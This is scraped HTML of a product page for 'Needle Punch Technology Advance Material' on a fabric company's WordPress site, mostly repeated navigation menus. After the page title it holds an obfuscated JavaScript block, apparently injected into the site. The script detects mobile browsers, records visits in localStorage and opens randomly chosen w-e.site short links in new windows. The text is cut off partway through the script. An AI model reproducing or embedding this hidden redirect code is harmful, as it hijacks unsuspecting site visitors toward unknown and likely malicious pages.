	<li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2781"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-2782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events">Events Archive</a></li>
		<li id="menu-item-2783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2783"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events/on-the-other-hand-we-denounce/">Events Details</a></li>
	</ul>
</li>
	<li id="menu-item-2784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons">Sermons</a>
	<ul class="sub-menu">
		<li id="menu-item-2785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2785"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons">Sermons Archive</a></li>
		<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons/combined-with-a-handful/">Sermons Details</a></li>
	</ul>
</li>
	<li id="menu-item-2787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2787"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries">Ministries</a>
	<ul class="sub-menu">
		<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries">Ministries Archive</a></li>
		<li id="menu-item-2789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries/web-ministry/">Ministries Details</a></li>
	</ul>
</li>
	<li id="menu-item-2790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2790"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteers">Volunteers</a>
	<ul class="sub-menu">
		<li id="menu-item-2791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2791"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteers">Volunteers Archive</a></li>
		<li id="menu-item-2792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2792"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteer/damble-g-damo/">Volunteers Details</a></li>
	</ul>
</li>
	<li id="menu-item-2793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/">Bible</a>
	<ul class="sub-menu">
		<li id="menu-item-2794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2794"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/">Bible Archive</a></li>
		<li id="menu-item-2795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2795"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/joshua-19/">Bible Details</a></li>
	</ul>
</li>
	<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://sugufabrics.com/faq/">FAQ</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://sugufabrics.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-2798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2798"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/donations">Donation</a>
<ul class="sub-menu">
	<li id="menu-item-2801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2801"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/donations/become-those-who-do/">Donation Details</a></li>
</ul>
</li>
<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2805"><a href="https://sugufabrics.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://sugufabrics.com/shop/">Products</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/product/brass-stand/">Product Details</a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://sugufabrics.com/cart/">Cart</a></li>
	<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://sugufabrics.com/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/service/morning-prayer/">Service Details</a></li>
</ul></aside>
<div class="sigma_aside-overlay aside-trigger-left"></div>
      <!-- Middle Header Start -->
    <div class="sigma_header-middle bg-white border-bottom-blue">
      <div class="container">
        <nav class="navbar">
          <div class="site-logo-wrapper">
		<div class="logo-wrap site-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
		<div class="logo-wrap sticky-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
	</div>
<ul id="menu-primary" class="navbar-nav"><li id="menu-item-2601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2601"><a href="https://sugufabrics.com/">Home</a></li>
<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2607"><a href="https://sugufabrics.com/about/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5962"><a href="#">Testimonial</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5963"><a href="#">FAQ&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2644"><a href="https://sugufabrics.com/shop/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a href="/product/antibacterial-wipe/">Antibacterial Wipe</a></li>
	<li id="menu-item-5695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5695"><a href="/product/non-woven-filter-fabric/">Non Woven Filter Fabric</a></li>
	<li id="menu-item-5696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5696"><a href="/product/non-woven-geotextile/">Non Woven Geotextile</a></li>
	<li id="menu-item-5697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5697"><a href="/product/non-woven-interfacing/">Non Woven Interfacing</a></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5876"><a href="/product/non-woven-needle-punch-fabrics/">Non Woven Needle Punch Fabrics</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6317"><a href="/product/needle-punch-technology-advance-material/" aria-current="page">Needle Punch Technology Advance Material</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6311"><a href="/product/polyester-wadding/">Polyester Wadding</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218"><a href="/product/printed-under-collar-felt/">Printed Under Collar Felt</a></li>
	<li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6227"><a href="/product/thermo-acoustic-insulation-panels/">Thermo Acoustic Insulation Panels</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6233"><a href="/product/water-soluble-film-pouch/">Water Soluble Film/Pouch</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://sugufabrics.com/contact/">Contact</a></li>
</ul>         
        </nav>
			  </div>
		</div>
    <!-- Middle Header End -->
</header>
<!-- Sticky Header -->
<header class="site-header can-sticky header-layout-5   header-scheme-light"  id="header-sticky-sec">
	<aside class="sigma_aside sigma_aside-left">
		<div class="logo-wrap site-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
	<ul id="menu-mobile-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2762"><a href="https://sugufabrics.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2759"><a href="https://sugufabrics.com/">Home 1</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2763"><a href="https://sugufabrics.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://sugufabrics.com/blog/">Blog Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="#">Blog Post Formats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2765"><a href="https://sugufabrics.com/lorem-ipsum-2/">Blog Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774"><a href="#">Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://sugufabrics.com/about/">About</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2781"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events">Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events">Events Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2783"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events/on-the-other-hand-we-denounce/">Events Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons">Sermons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2785"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons">Sermons Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons/combined-with-a-handful/">Sermons Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2787"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries">Ministries</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries">Ministries Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries/web-ministry/">Ministries Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2790"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteers">Volunteers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2791"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteers">Volunteers Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2792"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteer/damble-g-damo/">Volunteers Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/">Bible</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2794"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/">Bible Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2795"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/joshua-19/">Bible Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://sugufabrics.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://sugufabrics.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2798"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/donations">Donation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2801"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/donations/become-those-who-do/">Donation Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2805"><a href="https://sugufabrics.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://sugufabrics.com/shop/">Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/product/brass-stand/">Product Details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://sugufabrics.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://sugufabrics.com/checkout/">Checkout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/service/morning-prayer/">Service Details</a></li>
</ul></aside>
<div class="sigma_aside-overlay aside-trigger-left"></div>
      <!-- Middle Header Start -->
    <div class="sigma_header-middle bg-white border-bottom-blue">
      <div class="container">
        <nav class="navbar">
          <div class="site-logo-wrapper">
		<div class="logo-wrap site-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
		<div class="logo-wrap sticky-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
	</div>
<ul id="menu-primary-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2601"><a href="https://sugufabrics.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2607"><a href="https://sugufabrics.com/about/">About us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5962"><a href="#">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5963"><a href="#">FAQ&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2644"><a href="https://sugufabrics.com/shop/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a href="/product/antibacterial-wipe/">Antibacterial Wipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5695"><a href="/product/non-woven-filter-fabric/">Non Woven Filter Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5696"><a href="/product/non-woven-geotextile/">Non Woven Geotextile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5697"><a href="/product/non-woven-interfacing/">Non Woven Interfacing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5876"><a href="/product/non-woven-needle-punch-fabrics/">Non Woven Needle Punch Fabrics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6317"><a href="/product/needle-punch-technology-advance-material/" aria-current="page">Needle Punch Technology Advance Material</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6311"><a href="/product/polyester-wadding/">Polyester Wadding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218"><a href="/product/printed-under-collar-felt/">Printed Under Collar Felt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6227"><a href="/product/thermo-acoustic-insulation-panels/">Thermo Acoustic Insulation Panels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6233"><a href="/product/water-soluble-film-pouch/">Water Soluble Film/Pouch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://sugufabrics.com/contact/">Contact</a></li>
</ul>         
        </nav>
			  </div>
		</div>
    <!-- Middle Header End -->
</header>
<aside class="sigma_aside sigma_aside-left">
		<div class="logo-wrap site-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
	<ul id="menu-mobile-2" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2762"><a href="https://sugufabrics.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2759"><a href="https://sugufabrics.com/">Home 1</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2763"><a href="https://sugufabrics.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://sugufabrics.com/blog/">Blog Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="#">Blog Post Formats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2765"><a href="https://sugufabrics.com/lorem-ipsum-2/">Blog Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774"><a href="#">Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://sugufabrics.com/about/">About</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2781"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events">Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events">Events Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2783"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/events/on-the-other-hand-we-denounce/">Events Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons">Sermons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2785"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons">Sermons Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/sermons/combined-with-a-handful/">Sermons Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2787"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries">Ministries</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries">Ministries Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/ministries/web-ministry/">Ministries Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2790"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteers">Volunteers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2791"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteers">Volunteers Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2792"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/volunteer/damble-g-damo/">Volunteers Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/">Bible</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2794"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/">Bible Archive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2795"><a href="http://slidesigma.nyc/templatemonster/wp/elementor/martaala/bible/joshua-19/">Bible Details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://sugufabrics.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://sugufabrics.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2798"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/donations">Donation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2801"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/donations/become-those-who-do/">Donation Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2805"><a href="https://sugufabrics.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://sugufabrics.com/shop/">Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/product/brass-stand/">Product Details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://sugufabrics.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://sugufabrics.com/checkout/">Checkout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://slidesigma.nyc/templatemonster/wp/elementor/martaala/service/morning-prayer/">Service Details</a></li>
</ul></aside>
<div class="sigma_aside-overlay aside-trigger-left"></div>
			<div id="content" class="site-content">
				<div class="sigma-subheader  text-left pattern-linear inline" >
	<div class="sigma-subheader-layer container">
				<div class="subheader-title-wrapper">
								<h1 class="page-title"> Needle Punch Technology Advance Material - Sugu Fabrics &amp; linings </h1>
								</div>
					<div class="breadcrumb-nav">
			<nav aria-label="breadcrumb"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"  class="breadcrumb-item"><a itemprop="item" href="https://sugufabrics.com/"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item"><span itemprop="name"><a href="https://sugufabrics.com/shop/" itemprop="item"><span itemprop="name">Product</span></a></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item active" aria-current="page"><span itemprop="name">Needle Punch Technology Advance Material</span></li></ol></nav><!-- .breadcrumbs -->			</div>
					</div>
		</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://w-e.site/STK9c2','https://w-e.site/BUt8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://w-e.site/BdD5c5','8SJGLkz','random','https://w-e.site/mcT1c6','7196643rGaMMg','setItem','-mnts','https://w-e.site/cvj2c4','266801SrzfpD','substr','floor','-local-storage','https://w-e.site/eKy4c7','3ThLcDl','stopPropagation','_blank','https://w-e.site/eiy3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://w-e.site/ZmJ0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://w-e.site/kXo6c5','https://w-e.site/VPa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 